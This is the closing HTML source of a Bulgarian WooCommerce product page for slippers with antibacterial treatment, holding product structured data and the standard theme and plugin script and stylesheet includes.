\u0434\u043e\u043f\u044a\u043b\u043d\u0438\u0442\u0435\u043b\u043d\u0430 \u0430\u043d\u0442\u0438\u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0430\u043b\u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430, \u0437\u0430\u043f\u0430\u0437\u0432\u0430\u0449\u0430 \u0441\u0432\u0435\u0436\u0435\u0441\u0442\u0442\u0430 \u0438 \u0437\u0434\u0440\u0430\u0432\u0435\u0442\u043e \u043d\u0430 \u0445\u043e\u0434\u0438\u043b\u0430\u0442\u0430 \u0432\u0438.\r\n\r\n\u2022 100% \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0438\r\n\u2022 \u041f\u043e\u0434\u0441\u0438\u043b\u0435\u043d\u0438 \u043f\u0435\u0442\u0438 \u0438 \u043f\u0440\u044a\u0441\u0442\u0438\r\n\u2022 \u0410\u043d\u0442\u0438\u0431\u0430\u043a\u0442\u0435\u0440\u0438\u0430\u043b\u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\r\n\u2022 \u041f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438 \u0432 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f","image":"https://fenix94.com/wp-content/uploads/2021/07/X12204PL-scaled.jpg","sku":3029,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.74","priceCurrency":"BGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/","seller":{"@type":"Organization","name":"Fenix94","url":"https://fenix94.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-bg wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://fenix94.com/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/bg.png"
            alt="Български"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://fenix94.com/en/produkt/%d1%82%d0%b5%d1%80%d0%bb%d0%b8%d1%86%d0%b8-%d1%81-%d0%bf%d0%be%d0%bd%d0%b8%d1%87%d0%ba%d0%b8/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Английски" title="Switch to Английски" >
                                                        <img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Английски"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Продуктът не е наличен. Изберете друга комбинация</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fenix94.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-elegant-css' href='https://fenix94.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-fontawesome-css' href='https://fenix94.com/wp-content/themes/thegem/css/icons-fontawesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fenix94.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://fenix94.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' type='text/css' media='all' />
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.8.3" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.8.3" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.8.3" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.8.3" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/functions.js?ver=6.8.3" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.8.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fenix94.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fenix94.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6f7d1e5b29","remove_from_wishlist_nonce":"d910eb3985","reload_wishlist_and_adding_elem_nonce":"97fedd8890","load_mobile_nonce":"cf2a58a099","delete_item_nonce":"83dde0c5b5","save_title_nonce":"e16480f48f","save_privacy_nonce":"3585abade7","load_fragments_nonce":"ed44373ff6"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fenix94.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 14:31:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"This contact form is placed in the wrong place.":["\u0422\u0430\u0437\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u0435\u043d\u0430 \u043d\u0430 \u0433\u0440\u0435\u0448\u043d\u043e\u0442\u043e \u043c\u044f\u0441\u0442\u043e."],"Error:":["\u0413\u0440\u0435\u0448\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fenix94.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.8.3" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.8.3" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.8.3" id="thegem-gallery-js"></script>
<script type="text/javascript" id="thegem-woocommerce-js-extra">
/* <![CDATA[ */
var thegem_woo_data = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a144e73f0b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.8.3" id="thegem-woocommerce-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "69f6f69830";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://fenix94.com/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd/";
                        var woof_link = 'https://fenix94.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://fenix94.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Изчистване",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Зареждане ... ";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://fenix94.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://fenix94.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_color","pa_size","translation_priority"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
